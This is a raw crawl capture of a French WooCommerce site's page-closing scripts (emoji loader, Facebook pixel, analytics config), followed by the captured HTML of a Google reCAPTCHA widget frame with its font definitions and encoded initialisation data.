t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ecuje.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '2810716509080528');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "ffc90a10-ce97-4313-a7f5-8305011e5af2"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.ecuje.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.ecuje.fr/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":183564550,"store_id":"b39be093-1117-41b7-a2dc-40586a788285","ui":null,"url":"https://www.ecuje.fr","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sujets identifi\u00e9s \u0026ldquo;Ha\u00efm Korsia\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeUuNoaAAAAAA43UFnRehaKkzBrUDY6vfNd06IM&co=aHR0cHM6Ly93d3cuZWN1amUuZnI6NDQz&hl=en&type=v2_checkbox&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=9ads06mwshpf
body_size: 49559
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UfxETZ67S1IvDoWlQ7k71g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UfxETZ67S1IvDoWlQ7k71g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UfxETZ67S1IvDoWlQ7k71g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dg1gwT1fDs8OBYwbDisOXwo4Iw5ttfsOlch1tfsOGF3Njw6Fcwqoyw67Dq8OAwoIjFDVGwqFeJcOWwpHCoXN+WiZOw7QbL07CqMKawopEwrQPwrDDl8Kuw7cPwq5dwpTDi8K6w6HCukDDh8K7eBdRHlNLwqJAwrRNTcOTw6rDqFscNinDosKVwrZ8wqIwYsKSw7Vzc0/CjR1Zwqc9wo7Ckh7Dojs5w77DsWnCkzLCt8OAw6QCJxkMw45ZKcKuXcK9w7PChGfCrQnCnRbDusOsw5nDl8KEZsOjMcObw7pgwrQiCXZ4dcOaH8OgwoUNd2xiLlgDXsK1O0Z6TQLDlMKdwp0uwqoUFRnDksOEZMOXNMKnw7rDpcKzKDRmw6bCtRdYwrFrE8KIaMKuwp/CqE7CocO2ecKXwr9aQyLDl8OYw6hFw6UEw67CvMOFU8K5ShFPTMKrw5PCpMOzwpMcasOZw4fClcK3SnpHdcK+w6sLwqAtUMOfw4oMw7Y0QcOEw745wpNvMcOVwr8/w5bDmDDDvVLCuMK3w6IjwoDDjyjDpX5uQcK/w7Fwwo3CpMKkw4bCjV/DjcKRw69xfgnCk8Oiw5DCn13DqMOAwrPDixLCjsKpdMOFaXI4KE3DjxbClMKha8KPGMKefkFLdThsw4gkw6XCpcK5McO3A8Kkw7ZhUSpfwpVSFy/[base64]/[base64]/DgHtWacKzY8OSQHxXfsOTwp0Ww4c9XXHDksOubTZ4AsKCwrDCpwhvw49jIX49WxLClnHChMKOw5bDhcOBMivCkcKPw6LDisKIAh9ecEnCkMOzQ3LCgCAhwp9zw6JjJ3XCqcOiwp57F0FMKsKCwodkIMK+w6BHbVZHKATDoHMWdsOQwq1EwqLChU/CmMOFwpJkEMKQV05BG04Owo7DisOqcsKuw6TDkz9wZUrCt3MawrUwwq/CvVd2ZiBzwq3CgQ0nWH8WJMO7OMOXw7Mdw5bCiCbDjzd9w4fDsQMfw5XCqioyCMO6wqx3w5/DhcOgw6zClcKDP8Oqw5TDoVUpw6d6w6h+DsOcPMK1wp83T8OKwqQPwpM0bsOgw70KN2jDm8O7wpAkw5svEsK4O8O9wqrCuMOzazdZUQ/CuRjClyzDtsKEXcO/wo/Ch8OpLDo3KznCqSgjJRp4GcKww5sGwoRjaVMkI8O0wq0TccOGwrxEasOPw5gIw5nCrw/[base64]/CjMOJwrrCiAHCs8OkwoRVWcKNDGzChMOvVMOsZcK0wrbCrhXDtMK8csKfFkgzw7XDmsK8w48AIsK0w5zCtzrCiMKGIcKpw592w6/ChMOmwqPChwUNw5B2w7DDiMK5IcKww5rDvMK4QsOOawpjw6cawpljwpXCix/Cs8OhdG4ewrLCmsK8aRxIw5bCmsK+woMvwqPDhsOLw6fDsHRhKU3ClRNTwrzDhMO/[base64]/CnsKtw74KwpNQFSNDw4nCrcK6w4bDicKww7XCsQMID8O0Fx7DsAZjw4HCt8O8YMOowpHDnCPDrcKiwrt+MsKbwqfDg8O2Tx4+U8KKw7/CjHEuc2JBw7bDtMK8w6Y6VSnCucKZw7fDhsKdwo/CvB0tw5lFw5TDsjzDvMOCYll2CEQzw55pTsKaw65yU1LDo8K+wpbDuGgJJ8OoOMKLw7MMw7ZJLMK1L2zDrQIyIsOsw7pQwrcdak